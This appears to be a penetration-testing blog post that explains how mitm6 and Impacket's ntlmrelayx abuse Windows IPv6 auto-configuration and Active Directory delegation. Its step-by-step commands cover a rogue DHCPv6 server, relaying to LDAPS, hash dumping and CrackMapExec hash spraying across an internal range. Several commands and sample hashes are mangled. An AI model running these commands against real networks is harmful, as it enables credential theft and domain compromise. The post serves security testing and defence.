MITM6 + NTLM Relay: How IPv6 Auto-Configuration Leads to Full Domain Compromise
Vulnerability Assessment and Penetration Testing

Introduction
In modern Active Directory environments, attackers don’t always need zero-days or malware. Instead, they can exploit default configurations that administrators often overlook. One such technique is the MITM6 + NTLM Relay attack, which combines rogue IPv6 auto-configuration with NTLM relay to escalate privileges and compromise an entire domain. In this blog post, Resecurity will share some techniques used in successful Vulnerability Assessment and Penetration Testing (VAPT) projects, covering network infrastructure. These insights will be useful to both offensive cybersecurity specialists and network defenders in mitigating potential risks and hardening configurations.
Attack Description

The MITM6 attack is a network-based exploitation technique that targets how Windows environments handle IPv6 by default. Even in organizations that don’t actively use IPv6, Windows systems automatically send DHCPv6 requests when they boot or connect to the network.
An attacker running mitm6 can respond to these requests as a rogue IPv6 DHCP server, assigning the victim machine a malicious DNS server address. Once the victim trusts the attacker’s DNS, all name resolution requests can be intercepted and redirected.
In combination with ntlmrelayx from Impacket, this attack becomes especially powerful. By spoofing WPAD (Web Proxy Auto-Discovery Protocol) and relaying NTLM authentication attempts, the attacker can capture or relay credentials to other services.
Due to Active Directory’s default configuration, any authenticated user can add machine accounts and abuse Resource-Based Constrained Delegation (RBCD). This allows the attacker to impersonate privileged accounts and gain unauthorized access to critical systems, potentially leading to full domain compromise.
In short: MITM6 turns IPv6 auto-configuration into a credential-stealing and privilege-escalation pipeline in Windows networks.
Why the mitm6 + NTLM Relay Attack Works
Once you start a Windows machine, it will first attempt to obtain network configuration via DHCPv6, not DHCPv4, due to Windows’ preference for IPv6. This behavior is present even if your network does not actively use IPv6.
By default, any authenticated domain user can add up to 10 computers (machine accounts) to the domain — no special privileges are required. This is controlled by the ms-DS-MachineAccountQuota attribute in Active Directory.
In addition, computer accounts in AD can modify certain attributes of their own objects via LDAP. One of these is msDS-AllowedToActOnBehalfOfOtherIdentity, which is used for Resource-Based Constrained Delegation (RBCD).
If an attacker can create or control a computer object in AD, they can configure RBCD so that their controlled machine account is allowed to impersonate privileged accounts. This impersonation can then be used to execute commands, access resources, and ultimately compromise targeted hosts — including Domain Controllers.
Attack Chain Walkthrough

Step 1 – Become the Fake DHCPv6 Server
Run mitm6 to act as the rogue DHCPv6 and DNS server.
Sudo mitm6 –d target.local --no-ra

Step 2 – Relay Authentication to LDAP
Use ntlmrelayx to intercept authentication attempts and relay them to the LDAP service over LDAPS. This:
- Creates a malicious computer account in AD
- Modifies its properties to allow identity impersonation
Sudo impacket-ntlmrelayx –ts –6 -t ldaps://target.local -wh fakewpad –add-computer –delegate-acces

Step 3 – Dumping Hashes
Now that our malicious computer account is created and its properties modified to allow identity impersonation, we can dump password hashes from the domain.
We use the username and password of the account we just created through ntlmrelayx
Secretsdump.py “target.local/User:Password@target.local”
Step 4 – Finding Accessible Hosts

Once we’ve obtained valid NTLM hashes (whether from Administrator, service accounts, or other privileged users), the next step is to identify which systems in the domain are accessible with these credentials.Using CrackMapExec, we can test authentication across a wide range of IP addresses.
This is where CrackMapExec (CME) becomes a powerful tool. It allows us to spray credentials across a large set of hosts, testing authentication and enumerating available SMB shares. Because we may have multiple hashes belonging to different users, it’s best practice to test each against the environment. Using a CIDR range ensures we cover as much of the internal network as possible.
- Test Administrator hash across the entire 10.0.0.0/8 range
- Test AD manager account
- Test KESadmin account
- Test SQL admin account
Crackmapexec smb 10.0.0.1/8 -u administrator –H 1f937b21e2e0ada0d3d3f7cf58c8aade –share

Crackmapexec smb 10.0.0.1/8 -u “ADmanager” –H 1f937b27yt60ada0d3d3f7cf58c8aade –share
Crackmapexec smb 10.0.0.1/8 -u “KESadmin” –H 3k9i7b21e2e0ada0d3d3f7cf58c8vdde –share

Crackmapexec smb 10.0.0.1/8 -u sqladmin –H 1f97yf4de2e0ada0d3d3f7cf58c8aade –share

